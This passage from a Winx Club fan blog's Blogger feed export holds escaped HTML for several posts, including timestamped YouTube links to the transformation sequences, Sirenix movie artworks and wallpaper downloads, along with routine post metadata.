href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s1600\/maxresdefault+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s400\/maxresdefault+%25288%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(English)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/48Vx3CmgVGw\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Charmix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E00:55\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Enchantix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E03:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Believix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E06:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Zoomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E10:31\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Speedix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E11:17\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tracix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E11:43\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sophix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E12:25\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Lovix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E13:24\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Harmonix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E14:48\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sirenix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E16:34\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Bloomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E21:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Mythix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E22:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Butterflix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E24:00\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tynix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=48Vx3CmgVGw#\"\u003E27:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(Italian)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/0Z10bI7qAqs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Charmix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E00:55\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Enchantix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E03:41\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Believix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E06:08\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Zoomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E10:30\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Speedix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E11:10\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tracix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E11:33\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sophix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E12:16\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Lovix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E13:15\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Harmonix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E14:38\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Sirenix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E16:24\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Bloomix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E20:53\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Mythix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E22:22\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Butterflix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E23:42\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- Tynix \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=0Z10bI7qAqs#\"\u003E26:46\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1724108362623864622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1724108362623864622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/watch-all-winx-transformations.html","title":"Watch all the Winx transformations!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O-1Ky60FImT28n-hMoVhLcFKNfMicYDGN1bvJZj6liM5jdz4VuLsl9CG4CH6Us39WNXkzO1OTSM7ILnCj_B-6ueKl3yfFZQYovkv5p3tnUE33EwGBhWSnaBXBSSX-aW0A5CWfc8qYg\/s72-c\/maxresdefault+%25288%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2142729085351528662"},"published":{"$t":"2015-04-14T17:34:00.002+02:00"},"updated":{"$t":"2015-04-14T17:34:40.293+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Pelicula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Artworks Winx Club Sirenix - Mystery of the Abyss"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s1600\/10515309_1037612429599728_5916340113210585026_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s1600\/10515309_1037612429599728_5916340113210585026_o.jpg\" height=\"320\" width=\"177\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SNwSojxZb_UkCrYORs4Et0QY6vSsEwYmIKc6AomjAjYQu_fZSl-4tdnA3AgrozsvaQaiwUkc2SGOKS4XIdbCnU4DKndaztAeOXdvhsNyaIXBFaXktCW6he4pMqLaqYd92wmAbsRoQw\/s1600\/885572_1037612489599722_5185637072197726325_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8SNwSojxZb_UkCrYORs4Et0QY6vSsEwYmIKc6AomjAjYQu_fZSl-4tdnA3AgrozsvaQaiwUkc2SGOKS4XIdbCnU4DKndaztAeOXdvhsNyaIXBFaXktCW6he4pMqLaqYd92wmAbsRoQw\/s1600\/885572_1037612489599722_5185637072197726325_o.jpg\" height=\"320\" width=\"163\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUgo3tzVOzfqUPOOWzgjNU118Y0Vviqi2O5JqKtbPPi723di0EUHLlMIs92qbBlk7Bnjj68c4_g5tEPF3dI2Duk5codo8OHPsrN4hHklNjGlmx5UEim3ts1qAFYheM8AIi5CIC8SMdA\/s1600\/10712401_1037612369599734_6276319536079483168_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUgo3tzVOzfqUPOOWzgjNU118Y0Vviqi2O5JqKtbPPi723di0EUHLlMIs92qbBlk7Bnjj68c4_g5tEPF3dI2Duk5codo8OHPsrN4hHklNjGlmx5UEim3ts1qAFYheM8AIi5CIC8SMdA\/s1600\/10712401_1037612369599734_6276319536079483168_o.jpg\" height=\"320\" width=\"173\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDmbbKf6t8u9OVhchPz6qbhy8jkcnwgbzvx4XVICqVQVQ9vzFVyjGYAgWKM-8bQBsmh0vPFDAEnVuf5SCI0bngDGKtcObBDBTlvbeV7rZNasFqa8nVISDii2hMiSizEHdwG9IiIu0iw\/s1600\/11002681_1037613432932961_3288694158359725055_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDmbbKf6t8u9OVhchPz6qbhy8jkcnwgbzvx4XVICqVQVQ9vzFVyjGYAgWKM-8bQBsmh0vPFDAEnVuf5SCI0bngDGKtcObBDBTlvbeV7rZNasFqa8nVISDii2hMiSizEHdwG9IiIu0iw\/s1600\/11002681_1037613432932961_3288694158359725055_o.jpg\" height=\"320\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZVWjHfL4oYhoc3t6QY5pJ7Z3UnJ6Dnp5UCSmfTECg_ht77qZ7Hept68nwjC6rugkwUtGgEaKg4U_EE3bRPnoqhOP9Ig0qZOt4STy8qfdNx3OeVoVqVzDsNpqku8hw8azXpgJ4tH1wg\/s1600\/11083999_1037613189599652_1146559807396115634_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZVWjHfL4oYhoc3t6QY5pJ7Z3UnJ6Dnp5UCSmfTECg_ht77qZ7Hept68nwjC6rugkwUtGgEaKg4U_EE3bRPnoqhOP9Ig0qZOt4STy8qfdNx3OeVoVqVzDsNpqku8hw8azXpgJ4tH1wg\/s1600\/11083999_1037613189599652_1146559807396115634_o.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99v1wdVXYwjzQR7b8pelo3Yvp3O7kmTVqDSM_ZkWUqO7gJJm79Hh_sw6yhqXJt9TckGn68oeLTFFCntwxOxtBIke7OuS1FXLeyGNI3ZGjAhAAC8aVIHrOqnjCNp_IKSDUnPoRes9mzw\/s1600\/11014870_1037613302932974_3221057480606166947_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh99v1wdVXYwjzQR7b8pelo3Yvp3O7kmTVqDSM_ZkWUqO7gJJm79Hh_sw6yhqXJt9TckGn68oeLTFFCntwxOxtBIke7OuS1FXLeyGNI3ZGjAhAAC8aVIHrOqnjCNp_IKSDUnPoRes9mzw\/s1600\/11014870_1037613302932974_3221057480606166947_o.jpg\" height=\"320\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThanks to BelieveInWinx\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2142729085351528662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2142729085351528662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/04\/artworks-winx-club-sirenix-mystery-of.html","title":"Artworks Winx Club Sirenix - Mystery of the Abyss"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-5iubRvL1WLs1mgU1k_y_aAZQ_hhmww8UDXhi-8LKitoIdoj-shJ1BjFkSYxWB_q73TDGkOH5zZ59wSa7x0mPIp4wiwRpfpAaN9wY2-klB_7ocPzfyfxefVuJWCPmqLlLeYz6z0HGQ\/s72-c\/10515309_1037612429599728_5916340113210585026_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7986595629490143600"},"published":{"$t":"2014-12-07T17:43:00.002+01:00"},"updated":{"$t":"2014-12-07T17:43:26.085+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Flora y Stella Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s1600\/puusdf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s1600\/puusdf.jpg\" height=\"470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7986595629490143600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7986595629490143600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/fondo-de-pantalla-bloom-flora-y-stella.html","title":"Fondo de pantalla Bloom, Flora y Stella Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgL1tIBQhh1SvtEdDcszdfVEtEj1vFXJVYXR9KR4inhTTHv96TEhdQRAf6inf0_ERO3BPhWUk3z8rvdsK1nrMqZ8fuhZ0rmxw7putedwBQaAbf3y_WrreHVUp_VhHM35UK88vs8E1xhs\/s72-c\/puusdf.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1660480450217666779"},"published":{"$t":"2014-12-06T17:00:00.000+01:00"},"updated":{"$t":"2014-12-06T17:00:02.006+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella y Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s1600\/puzz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s1600\/puzz.jpg\" height=\"438\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1660480450217666779"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1660480450217666779"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/fondo-de-pantalla-stella-y-flora-sirenix.html","title":"Fondo de pantalla Stella y Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbGSq8zTYlvzgnRGBjL-AqrLlJ-Gb6CtYUZzv5lF5R9suYToLCy_SiJThz2v_ucqcE7SGz-_2KRBYVEAnGAotEUXtFm5Jx-fXp2y2r6z9EPctl6Wqf6BSl_V_grWVyAb1FL3iEjpNJXHU\/s72-c\/puzz.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1648103189434275359"},"published":{"$t":"2014-10-29T17:00:00.000+01:00"},"updated":{"$t":"2014-10-29T17:00:03.352+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s1600\/1024x768BLOOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s1600\/1024x768BLOOM.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227089?hash=53ac9a0bb315e5279d\u0026amp;dl=0b8558876a5287435e\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227132?hash=a967513ff90366efd6\u0026amp;dl=bcea4d387c0681a591\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_337227186?hash=8b579803ae3bbbda70\u0026amp;dl=d68a2ba600c0f17787\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1648103189434275359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1648103189434275359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-bloom-sirenix-2d.html","title":"Fondo de pantalla Bloom Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsrSiemcpMsREf3yOajcB_7yHDy8cQG9vYPAwllYwaI-MJy8Qpq2IpcKeO8w8s6NYIxW73OlPq_YOjcjWPXa2e3EP9BJ57PxqAnjsYDcE8lDVwLBcxvR6Waeu_KsQPNCXZUHKIIRY5dYo\/s72-c\/1024x768BLOOM.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2973800472430972226"},"published":{"$t":"2014-10-28T17:00:00.000+01:00"},"updated":{"$t":"2014-10-28T17:00:12.657+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Tecna Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s1600\/1280X1024TECNA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 